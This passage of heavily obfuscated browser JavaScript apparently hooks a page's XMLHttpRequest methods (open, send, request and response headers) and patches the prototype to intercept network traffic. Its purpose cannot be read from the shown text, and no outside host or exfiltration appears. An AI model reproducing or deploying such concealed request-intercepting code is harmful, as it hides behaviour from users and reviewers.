XJ[oJ(-0x3be*0x7+-0x37a+-0x2e*-0xae,XN(0x21d))]=null,XJ[Xo[XN(0x43f)](oJ,0xd42+-0x679*-0x2+0x415*-0x6,XN(0x57c))]=null,void(0x22c2+0x1bb5+-0x3e77);XJ[oX[oJ(-0xd23+0xad2+0x320,'9V6O')][oJ(-0xc0d+0x169+0xc1e,Xo[XN(0x4fd)])]]=null;}}}},XE(XV),Xo[Xd(0x6ed)](XZ,XV,Xa),XV[oX[Xo['DcLTK'](oJ,0x20d0+0x8d2*0x1+-0x28d3,Xd(0x311))][oJ(0x1c2+0xad*0x4+-0x356,Xd(0x240))]]!==!(-0x1bbd+0x9d3+0x11ea)&&XV[oX[Xo[Xd(0x34e)](oJ,-0x22dd+0x29*0x8d+0x3*0x45d,Xd(0x311))][oJ(0x49*-0x4f+-0x264c+0x3e77,Xd(0x28b))]]===Z&&(XV[oX[oJ(-0x101*-0x7+0x496*0x4+-0x1890,Xo[Xd(0x65f)])][oJ(0xac3+0x137*0x14+0x2195*-0x1,Xd(0x2b2))]]=null)));}function Xq(XV){var Xg=X9,Xd=oX[Xo['dYhQt'](oJ,-0x1d46+-0x1451+-0x656*-0x8,'pcwW')]();return XI(XV,Xd),XC(XV,Xd),Xo[Xg(0x43a)](XV[oX[oJ(0x7*0xa3+-0x2dd*-0xa+-0x8*0x409,Xo[Xg(0x65f)])][oJ(-0x794+-0x6*-0x353+0x2*-0x572,Xo[Xg(0x4fd)])]],null)&&Xo['ZHKrn'](XV[oX[oJ(-0xde7+0x140f+0x559*-0x1,Xo[Xg(0x65f)])][oJ(0x8d1+0x4*0x4c1+-0x27*0xad,'Cizr')]],!(-0x1336+0x425*0x4+-0x2*-0x151))&&XV[oX[oJ(-0xd*0xdf+-0x1c42+0x3ac*0xb,Xg(0x311))][oJ(-0x1f2*-0x4+0x4*-0x451+0xb20,Xg(0x28b))]]!==Z||XV[oX[Xo[Xg(0x75a)](oJ,0x290+0x1484+-0x1645*0x1,Xg(0x311))][oJ(0x1*-0xfbb+-0x2593+-0x370f*-0x1,Xo[Xg(0x6a1)])]]!=null&&Xo[Xg(0xf7)](XV[oX[oJ(-0x1*-0x1406+0x18de+-0x1*0x2c15,Xg(0x311))][Xo['UKKiU'](oJ,0x15a3+-0x6*-0x1b1+-0x1e08,'!uNE')]],!(0xd*-0x55+0x1f5*-0x11+0x22*0x11b))&&Xo[Xg(0x73a)](XV[oX[oJ(0xf*0x22f+0x24b4+0x1d*-0x25e,Xg(0x311))][oJ(0xcd5+0x9bc*-0x3+0x11cb,Xg(0x4bb))]],Z)?(XY(XV),void(0x502*0x2+0x1207+0x1*-0x1c0b)):(Xe(XV),XV[oX[oJ(-0x1b50+0x12b8+0x967,Xg(0x311))][oJ(0x1*-0x1df9+-0xbab*-0x2+0x747*0x1,Xg(0x555))]]=!(0x23a3*0x1+-0x1*0x151b+0x3e*-0x3c),void(-0x3*0x1fd+0x1*0x178b+-0x1194));}function Xl(XV){var Xg=X9,Xd={'ELrGH':'OZgT','fRwqC':Xo[Xg(0x2c3)],'YVTxK':Xg(0x30f),'hobsd':function(XE,XZ){return XE(XZ);},'PwsUx':function(XE,XZ,XK){return XE(XZ,XK);},'UODaX':function(XE,XZ,XK){return Xo['MZAxe'](XE,XZ,XK);},'iPkdx':Xo[Xg(0xd0)],'OxCSh':Xg(0x311),'KnTzC':Xo[Xg(0x774)]};if(Xo[Xg(0xf7)]('hqQSB','SOjOG'))_0x3b3fb2=new _0x6bb1e7[(_0x509d20(-0x1d06+0x26f1+-0x955,Xd[Xg(0x380)]))](_0x944828[_0x4b6bb8(-0xbe6+-0x1a68+-0xd42*-0x3,Xd[Xg(0x5bd)])]),_0x2800f5();else{var Xp,Xh,Xy,Xa=arguments[0x21d5+0x24ab+0x467f*-0x1];if(this[oX[oJ(0x1*0xffd+0x21e2*0x1+-0x3110,Xo[Xg(0x65f)])][Xo['aWbud'](oJ,0x2128+0x2*-0xb23+-0x996,Xo[Xg(0x1b3)])]]||(this[oX[oJ(0x2f*0x56+-0x1f91+0x84b*0x2,Xg(0x311))][Xo[Xg(0x258)](oJ,0x21c2+-0xb83*-0x3+0x1655*-0x3,Xg(0x2a5))]]={'load':{},'au':{},'eu':{}}),!this[oX[Xo['EOywl'](oJ,0x6b2*0x3+0x2*0x493+-0x1c6d,Xg(0x311))][oJ(0xc*0x274+0xeb*-0xf+0xe5f*-0x1,Xo[Xg(0x1b3)])]][XV]||this[oX[Xo[Xg(0x6b6)](oJ,-0x1fc8+0x269d+-0x606,'9V6O')][oJ(-0xd*-0x1a2+-0x8ef*0x1+-0x233*0x5,Xg(0x2a5))]][XV][Xa]==null){if(Xo[Xg(0x737)](typeof Xa,Q)){if(Xp=Xa[oJ(-0x11a1+-0x2475+0x37de,Xg(0x539))+oJ(-0x1e12+0x2344+-0x17b*0x3,Xo['tVlKV'])],Xo[Xg(0x3d1)](typeof Xp,o1)){for(Xy in(Xh={},Xa))Xh[Xy]=Xa[Xy];Xh[Xo[Xg(0x5a0)](oJ,-0x1e7*-0x7+0x13d2+-0x17*0x15d,Xg(0x539))+oJ(-0x1*0x11a4+-0x5b7+0x181c,Xo[Xg(0x4cc)])]=function(XE){var XZ=Xg;if(XZ(0x368)===XZ(0x368))this[oX[Xo[XZ(0x1c6)](oJ,0x127d*-0x1+-0x157a+0x28c6,Xo[XZ(0x65f)])][oJ(0x1a74+0x1*-0x686+0x126a*-0x1,Xo[XZ(0x774)])]]||Xp[Xo['TquFw'](oJ,0x16a*0xb+0x1775+-0x260f,XZ(0x55e))](this,arguments);else return _0x452ffb;},arguments[0x7*0x22+0xe0+0x1*-0x1cd]=Xh,this[oX[oJ(0x15a6+0xfe8*-0x2+0xaf9,Xg(0x311))][Xo['SKZzp'](oJ,-0x103c+0x1afa+-0x972,Xg(0x2a5))]][XV]&&(this[oX[oJ(0xce5+-0x1893+0xc7d,Xg(0x311))][oJ(-0x1f5d+-0x1*0xadf+0x2b88,Xg(0x2a5))]][XV][Xa]=Xh);}}else Xo['whzji'](typeof Xa,o1)&&(Xh=function(XE){var XZ=Xg;XZ(0x2ab)===Xd['iPkdx']?this[oX[oJ(-0x1190+-0x2068+0x3*0x10ed,Xd['OxCSh'])][oJ(-0xea*0x3+-0x126a*0x1+-0x5ab*-0x4,Xd[XZ(0x56e)])]]||Xa[oJ(0x22ca+0x58f*-0x4+0x1e*-0x63,XZ(0x55e))](this,arguments):(_0x43597e={},_0x2998fe[_0x3a11da(-0xa8f+-0x245c+-0xbf3*-0x4,XZ(0x720))][_0x15a9cb(-0x137f*0x1+0x8b8+-0x2*-0x5fe,XZ(0x466))](_0x56113a,_0x4b9260(-0x2af*-0x3+0xb01*-0x1+0x397,Xd[XZ(0x5c1)]),(_0x1cb9c7[_0x25516b(-0x5*0x1b9+0x14f5+0xadf*-0x1,XZ(0x391))]=_0x4e45a3?Xd[XZ(0x2c8)](_0x335f14,_0x2bd312):_0x84a027,_0xeb0628[Xd[XZ(0x4e4)](_0x2e8420,-0x408+0x1*-0x313+0x2*0x3d9,XZ(0x1fa))+Xd[XZ(0x1ac)](_0x5c2ab6,-0x33b*-0xc+0x1*0x1d11+-0x42f6,XZ(0x575))]=!(0xf37+-0x205+-0xd31),_0x4d75b9[_0x718489(-0xaaf+-0x254d+0x312f,XZ(0x54a))+_0x4f0953(-0x154e+0x1*-0x727+-0x5*-0x5f2,XZ(0x786))]=!(0x1060+0x14c+0x46b*-0x4),_0x34da64)));},arguments[-0x2*0x3b3+-0x23d1+0x2b38]=Xh,this[oX[oJ(0x1951+0x1*-0x1f3+-0x3*0x785,Xo[Xg(0x65f)])][oJ(-0x12ec+-0x1108+-0x2*-0x12a0,Xg(0x2a5))]][XV]&&(this[oX[oJ(0x6f0+-0x1*-0x82e+-0xe4f,'9V6O')][oJ(-0xd9a+-0x13b2+0x453*0x8,Xo['ohuoW'])]][XV][Xa]=Xh));Xv[Xo[Xg(0x1b6)](oJ,-0x31d*-0xc+0x6*-0x4f0+-0x6c8,Xg(0x55e))](this,arguments);}}}function Xj(XV,Xg){var Xd=X9,Xp=null;this[oX[oJ(-0x8*-0x228+-0x8e7*-0x1+-0x1958,Xo[Xd(0x65f)])][Xo['qbXql'](oJ,-0xd*-0x2bd+0x17*0x1ad+-0x818*0x9,Xo[Xd(0x1b3)])]]&&this[oX[Xo[Xd(0x733)](oJ,0x1fcb+0x1ebb+-0x3db7*0x1,'9V6O')][Xo['CCeMU'](oJ,0x161*0x5+-0x1*0x2231+0x1c98,Xd(0x2a5))]][XV]&&(Xp=this[oX[oJ(0x1564+0x1a60+0xfa7*-0x3,Xd(0x311))][oJ(0x16f4+-0x19a9+0x401,'^%2Y')]][XV][Xg],delete this[oX[oJ(0x6dd+0xa*0x361+0x96*-0x44,'9V6O')][Xo[Xd(0x353)](oJ,-0x3*-0x553+-0x4*-0xb3+0x1*-0x1179,Xo['ohuoW'])]][XV][Xg]),Xp==null||(arguments[-0xcc3*-0x2+-0x20d*0xd+0x4*0x49]=Xp),XT[oJ(0x3*-0xca7+0x2*0x12e7+0x11b,Xd(0x55e))](this,arguments);}if(oQ=X8(XL),XH=B[oJ(-0x2ad+0x839*-0x3+0x1c26,X9(0x413))]&&B[oJ(-0x3*0x241+-0x2e*-0x67+-0xaf1,'Ty@Z')][oJ(0xcae+0x1cb3+-0x2859,Xo['FDvKR'])]?B[Xo[X9(0x371)](oJ,-0x1b0*0x2+-0x141*0xb+0x11f9,X9(0x413))][oJ(-0x586*-0x2+-0x15bc+-0xf*-0xc8,X9(0x566))]:{},XH[oJ(-0x3*0x1ee+0x1ab4*0x1+-0x133d,Xo[X9(0x56d)])]&&(XX=XH[oJ(-0x4d5*0x4+0x417*0x3+0x8bc,X9(0x2bb))],oN[oJ(-0x84e+0x1*0x68e+-0x2c7*-0x1,'MB96')](0x169b+-0x3*0x677+-0x335,XP,XX,XH,Xo['OnOlX'](oJ,-0x10b8+-0xd3d+0x1fa2*0x1,X9(0x2bb)))),XH[oJ(-0x2418+0x3*-0x491+0x3338,'B6gI')]&&(Xs=XH[oJ(0xa13+0xa83+-0x5*0x3d5,X9(0x595))],oN[Xo['ZmlwU'](oJ,0x446+-0x8be+-0xc9*-0x7,'MB96')](-0x7b9*-0x2+0x1*0x1082+0x5e*-0x57,XB,Xs,XH,oJ(0xdcc+0xda6*0x1+-0x1a05,'B6gI'))),XH[oJ(0x141f+-0x17*-0xa9+-0x223e,'w3Ss')]&&(Xm=XH[oJ(0x26cc+0x1f3*0xd+-0x3f13,X9(0x156))],oN[oJ(-0x99*0x1d+0x1b5*-0x16+0x37ea,X9(0x2ec))](-0x1*-0x1415+0x1*-0x151b+-0x109*-0x1,XL,Xm,XH,oJ(-0x1*-0x10eb+0x89*0x43+0x2*-0x19db,'w3Ss'))),XH[oJ(-0x221b*-0x1+0x1cd0+-0x3e53,X9(0x71e))]=function(XV){var Xg=X9,Xd,Xp,Xh,Xy,Xa,XE,XZ,XK;if(this[Xo[Xg(0x638)](oJ,0x17*-0x1b+0x12c1*0x2+-0x21f1*0x1,'cmaM')]){if(!this[oX[oJ(0x89+0x1619*0x1+-0x15d3,'9V6O')][oJ(-0x1cc0*0x1+0x1*-0x21c7+0x3f58,Xg(0x88))]]){if(Xd=this[Xo[Xg(0x6a8)](oJ,-0x2f+0x1cda+-0x1b87,'cmaM')](),Xd===''||Xo[Xg(0x23c)](Xd,null))return null;for(Xp={},Xh=Xd[oJ(-0x1703+-0x199c*-0x1+-0x1*0x1df,Xg(0x768))](/[\r\n]+/),Xy=0x5c3*-0x6+-0x2676+0x1c8*0x29;Xy<Xh[Xo['RbEQd'](oJ,-0x2462+0x10*-0x251+0x4a56,Xg(0x5ee))];Xy++)Xa=Xh[Xy],XE=Xa[Xo[Xg(0x62c)](oJ,-0x3*-0x147+0x421*-0x4+0x3*0x4aa,Xo[Xg(0x201)])](Xo[Xg(0x639)](oJ,0xf9b+0x1fb0+0x189*-0x1e,Xo[Xg(0x17d)])),XE!==-(0x5a1*-0x4+-0x1*-0x25ad+-0xf28)&&(XZ=Xa[oJ(-0x243d+0x3e*0x37+0x1826,Xg(0x4a1))](-0x63d*0x2+-0x2c7*0xb+0x2b07,XE)[oJ(-0x7*-0x4a3+-0xf4*-0x1a+-0x379a,Xg(0x5bc))](),XK=Xa[oJ(-0x1bd3+0x1fb*0xc+-0x2*-0x2a5,Xo[Xg(0x599)])](XE+(0x2*-0xc8e+0xd6+0x1847))[Xo[Xg(0x59d)](oJ,0x1*0x1d1e+0x1bcc+0x1bc7*-0x2,'qncC')](/^\s+|\s+$/g,''),Xp[oJ(-0x2*-0x728+-0x17c2+0xb25,'sCsa')](XZ)?Xp[XZ]+=oJ(-0x370+0x1e28+0x19d8*-0x1,Xg(0x6ee))+XK:Xp[XZ]=XK);this[oX[oJ(-0x57b*0x1+0xc2f+-0x5e5,Xo[Xg(0x65f)])][oJ(0x3*-0xb35+0x1370+0xf00,Xo[Xg(0x146)])]]=Xp;}return this[oX[oJ(0x14c3+0x1567+-0x295b,Xg(0x311))][oJ(0x20ea*-0x1+-0x1*-0x1c45+0x576,Xo['ZqjtZ'])]][XV[Xo[Xg(0x273)](oJ,-0x7bb*0x1+-0x7*0x477+0x289f,Xg(0x5bc))]()]||null;}return this[oJ(0x464*0x4+-0x1851+0x781,Xo['AdFRC'])](XV);},og(-0x1c90+-0x1*-0x2ea+0x19b0)?XH[oJ(0x4*-0x43+-0xee5+-0x3*-0x5da,Xo[X9(0x63c)])]={}:XH[oJ(0x37*0x5f+0x24*0x10+-0x150c,X9(0x700))]&&(XR=XH[Xo[X9(0x5ec)](oJ,0xc8e+-0x26c6+0x1bd5,Xo['mSHLD'])],oN[Xo[X9(0x5ec)](oJ,-0xc44+0x18b7+-0xb6c,Xo['lkKeZ'])](-0x7*-0x6b+0x4c9*-0x7+0x1e*0x105,XG,XR,XH,Xo['oVGaH'](oJ,-0x141+-0x1c3e+-0xf8e*-0x2,Xo[X9(0x63c)]))),XH[oX[Xo[X9(0x1fe)](oJ,-0x2*0x646+0x1794+0x1*-0xa39,X9(0x311))][Xo['aZaXR'](oJ,0x222f+-0x270f+0x585,X9(0x265))]]=(function(){var XV=X9;try{return B[oJ(-0x5*-0x607+-0x2674+-0x91f*-0x1,XV(0x413))][oJ(-0x2139+-0x255e+0x3c5*0x13,Xo[XV(0x26a)])][oJ(0x17b6+-0xafe+-0xb28,XV(0x41c))]&&B[oJ(-0x3*-0x74d+0x315*0x1+0xc17*-0x2,XV(0x413))][oJ(-0xa1*-0x16+-0xd15*0x2+0xd5c,Xo[XV(0x26a)])][oJ(-0x377+-0x168a+0x3a*0x79,Xo[XV(0x542)])]&&B[oJ(0x23a7+0xc8c+-0x17a9*0x2,Xo[XV(0x6a)])][oJ(-0x2440+-0x707+0x2c7c,Xo['VwWjV'])];}catch(Xg){return!(0x1*-0x591+0x5c8+0x36*-0x1);}}()),XH[oX[oJ(0x6e+0x4f*0x4e+-0x17b1,X9(0x311))][oJ(0x1243*-0x1+-0x1d1+-0x1*-0x14b9,Xo[X9(0x2e7)])]])try{Xv=XH[oJ(0x16f*0xc+0x17*0x158+-0x296*0x12,X9(0x41c))],oN[Xo[X9(0x74e)](oJ,-0x1339+-0x1559+0x2999,Xo[X9(0x4d5)])](-0x2153+-0x960+0x2ab8*0x1,Xl,Xv,XH,oJ(0xe49+0x1f*0xe8+-0x81*0x51,Xo[X9(0x450)])),XT=B[oJ(-0x3*0x3ad+-0x912+0x14e7*0x1,X9(0x413))][Xo[X9(0x335)](oJ,-0x1*-0x2185+-0xda9*0x1+-0x12d4,X9(0x566))][oJ(0x1abb+-0x79c+-0x11b6*0x1,X9(0x36c))],oN[oJ(0x1bce+-0x1*-0x1d8b+0x2*-0x1c29,X9(0x2ec))](0x5fb*0x2+-0x166b+0xa7b,Xj,XT,XH,oJ(0x2*-0xc36+0x2251+-0x2d4*0x3,Xo[X9(0x542)]));}catch(XV){if(Xo[X9(0x302)]!==X9(0x267)){if(_0x228ba0=this[_0x188677(-0x1*-0x1a9d+0x71a+-0x2093,X9(0x6e))](),_0x40f38d===''||_0x469c4d==null)return null;for(_0x5ee7ec={},_0x4b0408=_0x4a184b[_0x30cc50(0x2b*-0x52+-0x1b3c+0x29bc,X9(0x768))](/[\r\n]+/),_0x324166=0x1644+-0x9fe+0x2*-0x623;_0x1d6500<_0x4d5f9d[_0x213b9c(-0x7a6*0x3+0x117+0x16bf,X9(0x5ee))];_0x2c4122++)_0x296389=_0x4c33c7[_0x3ba651],_0x9c7db1=_0x33da59[_0xdc9b4f(0x7e2+0x3ec+0x1*-0xa7f,'viQt')](Xo[X9(0x650)](_0xb6b630,0x1e9*-0x8+-0x45e*0x6+-0x2ab9*-0x1,Xo[X9(0x17d)])),_0xc3397e!==-(0x1126+-0x24d0+0x13ab)&&(_0x5cc77c=_0x17ca28[Xo[X9(0x2be)](_0xba3da,0x11f*-0x14+-0x1d*0xd2+-0x15b*-0x23,'1Zo7')](-0x1816+0x2128+0x1*-0x912,_0x4d4c6d)[_0x2b00a4(0x445+-0x1723+0x1481,'m@6M')](),_0x19795e=_0x517dca[_0x26a640(0x1060+0xa39*-0x3+0x2*0x7c3,Xo[X9(0x599)])](_0x1c0adc+(0x24fc+0x170c+-0x3c07))[Xo[X9(0x77f)](_0x149f96,0x200b+0x6a3+-0x1*0x2552,X9(0x471))](/^\s+|\s+$/g,''),_0x168886[Xo[X9(0x6c7)](_0x5d63e4,-0xdba+0x295*-0xb+0x2bd4,X9(0x204))](_0x43ad6f)?_0x40f7ae[_0x25fd15]+=_0x152912(-0x1258+-0x4b*-0x47+-0x2d*0x9,Xo[X9(0x75e)])+_0x40bcf9:_0x4495c8[_0x368430]=_0x4ae331);this[_0x382634[_0x16acdd(0x159a+-0x8db*0x1+-0x10*0xbf,'9V6O')][Xo[X9(0x5ec)](_0x10061e,0x5*-0xda+0x2030+0xb*-0x277,X9(0x88))]]=_0xf23560;}else oh(om[oJ(-0x1*0x187c+-0x5a6+0x1fc2,X9(0x4c4))](0x2443+0x110c*0x2+-0x4658,oJ(-0x143b*0x1+0x1768+0x1*-0x20b,X9(0x465))),XV);}try{XO=B[oJ(-0xf6*0x22+-0x25a0+-0x472d*-0x1,X9(0x720))][oJ(0x3e7*-0x8+0x1*-0x23+0x132*0x1b,Xo[X9(0x1bf)])](B[oJ(0xdea+0x62f*-0x5+0x11cf*0x1,Xo[X9(0x13e)])][oJ(0x11e5+-0x5e*0x3a+0x46f,X9(0x566))],oJ(0x58c+0x1548+0x19ed*-0x1,'m3Wq')),XU={},B[oJ(0x2e9+-0x5d0*-0x2+-0x6d4*0x2,'!gg1')][oJ(0x1993+-0x5*0x28b+-0xba7,X9(0x466))](B[oJ(0x1*-0x1855+-0x1*0x1afa+0x341d,X9(0x413))][Xo['DHfne'](oJ,-0xec7*-0x2+0x282+-0x1f08,X9(0x566))],oJ(-0x10b3*-0x2+0x1024*0x2+-0x40c7,X9(0x375)),(XU[Xo['oguji'](oJ,0x1*0x6b6+0x18dc+-0x1e89,X9(0x41f))+oJ(0xaf3+0x184a+-0x2201,Xo['rUBhY'])]=!(-0x1*0x22d7+-0x1feb+0xa*0x6ad),XU[Xo['xZaaX'](oJ(-0x100f*0x1+-0x1d99+-0x3*-0xfb7,X9(0x133)),oJ(0x1745+0x4ee*0x3+-0x2475,X9(0x344)))]=function(){var Xg=X9,Xd=arguments[-0x190a+-0x580*0x1+-0x3*-0xa2e];Xo[Xg(0x573)](typeof Xd,o1)&&(this[oX[Xo[Xg(0x95)](oJ,0x1*0x21ad+0xcee+-0x2dcc,Xo[Xg(0x65f)])][Xo[Xg(0x40a)](oJ,-0x135e+-0x1f1c+0x3440,Xo[Xg(0x594)])]]=Xd),XO[Xo['juHAk'](oJ,0x1941+-0x2000+-0x6a*-0x12,Xg(0x778))][oJ(0x165d*0x1+0x1f86+-0x34ef,'CRGH')](this,arguments);},XU));}catch(Xg){Xo['SATJa'](oh,om[oJ(-0x241e+0x11df+0x13df,Xo[X9(0x90)])](0x1dfc+0x79+0x1e71*-0x1,Xo[X9(0x419)](oJ,-0xfe*0x1a+0xa0f+0x10df,Xo[X9(0x109)])),Xg);}return{'lu':function(){var Xd=X9,Xp={'gATrt':function(Xy,Xa,XE){var XZ=ok;return Xo[XZ(0x576)](Xy,Xa,XE);},'wGEUR':Xo['xQzfN'],'fGqmD':Xd(0x465)},Xh=new B[(oJ(-0x95+0x1e18+0x1*-0x1cb5,Xo['WprhN']))]();return B[Xo[Xd(0x1b6)](oJ,0x260c+0x10b3+-0x18a*0x23,'!gg1')][oJ(-0x1292*-0x2+0x16c1*-0x1+-0xd2e,Xd(0x466))](Xh,oJ(0x2587+-0x25*0x7e+0x935*-0x2,Xd(0x375)),XO),Xh[oJ(-0x1c7a+-0x25c7+0x43ee,Xd(0x2bb))]=function(){var Xy=Xd;return XX[Xp['gATrt'](oJ,0xf2c+-0x1e24+0xfec,Xy(0x55e))](Xh,arguments);},Xh[Xo[Xd(0x3f6)](oJ,0x1ad0+0x2c1*0x3+-0x21a6,Xd(0x595))]=function(){var Xy=Xd;return Xs[oJ(-0x1cb9+-0x15cc+0x3379,Xy(0x55e))](Xh,arguments);},Xh[oJ(0x2204+-0x1*-0xa85+-0x167*0x1f,'w3Ss')]=function(){var Xy=Xd,Xa={'jvJcO':function(XE,XZ,XK){return XE(XZ,XK);}};if(Xo[Xy(0x35c)]==='vFgfI')return Xm[oJ(0x1da7+-0x12ec+-0x9c7,'CRGH')](Xh,arguments);else{if(!_0x567f6c&&(_0x2d98bd=!(-0x2374+0x1915+0xa5f),_0x2fc1a8(_0x2ab39b[Xa[Xy(0x62b)](_0x1ee758,0x8d5+0x337*-0x5+0x3a*0x24,Xy(0x58e))](0x1d*-0x5f+0x208f+-0x31b*0x7),_0x486d24,_0x3b0bbf,!(-0xf*-0x41+0x7eb*0x2+-0x13a4)),_0x3f440b))return null;}},Xh[oJ(0x41b*0x6+0x289*0x7+-0x28c4,Xd(0x700))]=function(){return XR[Xo['seAHG'](oJ,-0xf*0x197+0x54*0x30+0x90d,'CRGH')](Xh,arguments);},Xh[oJ(-0x14f*0x1a+0x18fb*0x1+0xa9b,Xd(0x41c))]=function(){return Xv[oJ(0x7*0x45f+0x5a*-0xa+0x1*-0x1a21,Xp['wGEUR'])](Xh,arguments);},Xh[oJ(-0x1d16+-0x1c8d*-0x1+0x1f2,Xd(0x36c))]=function(){var Xy=Xd;if(Xo[Xy(0x3df)](Xo[Xy(0x41e)],Xy(0x6be)))return XT[oJ(-0x190c+-0x1*0x5eb+0x1feb,Xo[Xy(0x59c)])](Xh,arguments);else _0x40a4c3(_0x1563b3[_0x3da70a(-0x13e2+-0x22a1+0x805*0x7,Xy(0x4c4))](0x20b*0x1+0x4*-0x5a7+0x1492,_0x3e43b2(-0x2169*0x1+-0x1eb1+0x413c,Xp[Xy(0x334)])),_0x5840cc);},Xh;}};}()),'su':(function(){var X9=oK,Xo={'NGCDS':'bmtB','qRSyr':X9(0x5ee),'KCGem':function(XO,XU,XP){return XO(XU,XP);},'JoYiL':X9(0x591),'hvrlr':'uG23','NMbxW':function(XO,XU){return XO>=XU;},'UKEQS':X9(0x711),'mYfLE':X9(0x33f),'lueKP':'HWoF','hSBrb':function(XO,XU,XP){return XO(XU,XP);},'qePOd':X9(0x6f2),'GUhoA':function(XO,XU){return XO(XU);},'enOeV':function(XO,XU,XP){return XO(XU,XP);},'SeqNF':X9(0x5f0),'pRadf':'SLSZT','VArCH':X9(0x465),'iOSoh':function(XO,XU){return XO+XU;},'XJNiF':X9(0x81),'jjrIU':function(XO,XU){return XO===XU;},'bjEDQ':function(XO,XU){return XO+XU;},'nHSvl':X9(0x5bb),'iKTSm':X9(0x5e9),'xQHqt':X9(0x295),'aXfNX':function(XO,XU,XP){return XO(XU,XP);},'vmyvS':function(XO,XU,XP){return XO(XU,XP);},'zdTpX':function(XO,XU,XP){return XO(XU,XP);},'CCURV':X9(0x297),'LmgCS':X9(0x5f8),'qIgft':function(XO,XU,XP){return XO(XU,XP);},'fEGqk':X9(0x1cb),'XtATa':function(XO,XU,XP){return XO(XU,XP);},'padbP':function(XO,XU){return XO!==XU;},'YxOZQ':function(XO,XU){return XO+XU;},'GVscm':function(XO,XU){return XO+XU;},'FFLaH':function(XO,XU,XP){return XO(XU,XP);},'zWhyc':'u8W8','vbbDi':'AX1r','hRXWQ':function(XO,XU){return XO==XU;},'BfrRq':function(XO,XU,XP){return XO(XU,XP);},'AgcAU':'bDN5','GQBDd':X9(0x449),'keyNS':X9(0x538),'mTAOk':X9(0x1e6),'yajPY':function(XO,XU){return XO!=XU;},'cBHCV':function(XO,XU){return XO!==XU;},'LsdEY':function(XO,XU,XP){return XO(XU,XP);},'dJSEZ':function(XO,XU,XP){return XO(XU,XP);},'CESsj':X9(0xc0),'NJnVl':function(XO,XU,XP){return XO(XU,XP);},'DuQGn':X9(0xf4),'pnZGL':function(XO,XU){return XO!=XU;},'KHbLh':X9(0x659),'fpViM':function(XO,XU){return XO!==XU;},'NPDSX':X9(0x680),'VbOyA':function(XO,XU,XP,XB,XG){return XO(XU,XP,XB,XG);},'TYoAK':'IdWF','OxUja':function(XO,XU){return XO!=XU;},'UdTKi':function(XO,XU,XP){return XO(XU,XP);},'Kthiu':X9(0x69e),'ddhUo':function(XO,XU){return XO==XU;},'XhfVI':function(XO,XU,XP){return XO(XU,XP);},'cEOgJ':X9(0x42c),'mbiec':function(XO,XU){return XO&&XU;},'ZEgDO':X9(0x67b),'nCOyt':X9(0x2c0),'rOEGF':X9(0x496),'utgFZ':function(XO,XU,XP){return XO(XU,XP);},'pwtLc':function(XO,XU){return XO+XU;},'HyYgF':function(XO,XU){return XO+XU;},'OalxO':X9(0x448),'CONKp':'ZO51','ZSFJe':X9(0xe8),'fBvYP':function(XO,XU){return XO(XU);},'NCiQj':'1j#O','ABLcp':function(XO,XU){return XO==XU;},'mIxdp':X9(0x2e9),'RGPIp':function(XO,XU){return XO===XU;},'XBfZF':function(XO,XU){return XO!==XU;},'mwGHA':function(XO,XU,XP){return XO(XU,XP);},'oQCYc':X9(0x667),'eBzno':X9(0x2c1),'pctOk':function(XO,XU,XP){return XO(XU,XP);},'PzPvC':function(XO,XU,XP){return XO(XU,XP);},'zKCpr':function(XO,XU,XP){return XO(XU,XP);},'SftWL':function(XO,XU,XP){return XO(XU,XP);},'IsMlc':function(XO,XU){return XO(XU);},'feBTp':function(XO,XU,XP){return XO(XU,XP);},'Eizos':function(XO,XU){return XO==XU;},'atMtQ':'^uTV','qgssm':function(XO,XU,XP){return XO(XU,XP);},'dllaa':function(XO,XU,XP){return XO(XU,XP);},'yclpL':function(XO,XU,XP){return XO(XU,XP);},'iQEfO':X9(0x305),'fpQVs':function(XO,XU,XP){return XO(XU,XP);},'HZZJy':X9(0x2e2),'QNjJf':X9(0x120),'TPIue':function(XO,XU){return XO===XU;},'MBHbe':function(XO,XU,XP){return XO(XU,XP);},'oBNDp':'CRGH','flhdf':'hX6p'},XX,Xs;function Xm(XO){var XU=X9,XP,XB,XG,XL,XY;if(!o2[oJ(0x1150+0x10f*-0x8+-0x799,Xo['NGCDS'])](XO))return null;for(XP=o2[oJ(-0x31a+-0x1053+-0xdf*-0x17,XU(0x227))](XO),XB=0x26e7+0x1d54+-0x443b,XG=XP[oJ(-0x89*-0x1f+-0x2189+-0x11d6*-0x1,Xo[XU(0x78c)])];XB<XG;XB++)if(XL=XP[XB],XL!=null&&XL[oJ(-0x1c*-0xd2+0x4af+-0x3c*0x6f,XU(0x5bc))]()===oJ(0x1cff+0xa4*-0x6+-0x17f3,'olsf'))return XY=XO[XL],o2[oJ(0x175d+0x1*-0xc95+-0xa*0xfb,XU(0x591))](XY)?[XL,XY]:null;return null;}function XR(XO,XU,XP){var XB=X9,XG,XL,XY,Xe,XC;if(XP==null)return 0xb*0x18d+0x5*-0x263+-0xa4*0x8;if(XO!=null&&Xo[XB(0x572)](XO,0x18*0x1d+0xaf*0x22+-0x18ca)&&XO<-0xb58+-0x267e+-0x9*-0x5b6)return 0x2597+0x26f1+-0x4c88;if(XG=XP[oJ(0x1a1f*0x1+0x148+-0x1a12,Xo[XB(0x6d5)])](oJ(-0x2130+0x3ea*0x3+-0x1a*-0xdf,XB(0x1cb))),XG==null||XG[oJ(-0x247b+-0x14ed+0x3ab7,XB(0x5b0))](Xo[XB(0xaa)](oJ,0x1*-0x668+-0x1398+0x1a8a,'vRq0'))===-(-0xe96+0x32a+-0xe1*-0xd))return 0x7*-0x4be+0xb07+0x46f*0x5;XL=-0x394+-0x1af7+-0x21*-0xed,XY={};try{XY=B[oJ(-0x1474+0x1c1f+-0x69e*0x1,XB(0x2dd))][oJ(0xb64+-0x1baf*-0x1+-0x25e6,XB(0x66b))](XU);}catch(Xq){}if(oX[Xo[XB(0xaa)](oJ,-0x1f53+-0x270d*0x1+0x4827,Xo[XB(0x4a4)])]()[oJ(-0x1*0x22af+0x543*0x1+0x1ee7,Xo[XB(0x4af)])]()){if('QsJPh'!=='RPDnB'){if(Xe=XP[oJ(-0x19*0x25+0x2*-0x100e+0x250e,XB(0x711))](oX[Xo[XB(0x537)](oJ,0x1*-0x84d+0xf29+-0x60d,XB(0x311))][oJ(0x32*-0x2e+-0x48a*-0x5+0x1*-0xbed,XB(0x6c9))]),Xe==null||Xe===Z)return-0x1aa3+0x123f+0x864;if(XU==null||XU==Z)return 